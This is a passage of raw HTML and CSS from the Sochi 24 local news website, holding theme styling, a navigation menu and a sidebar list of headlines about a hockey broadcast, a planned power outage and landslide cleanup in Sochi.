.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6013";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1203";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи ликвидируют последствия повторного оползня на Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5040083e-e398-40f5-aac9-895fed7174ed-696x428.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" title="В Сочи ликвидируют последствия повторного оползня на 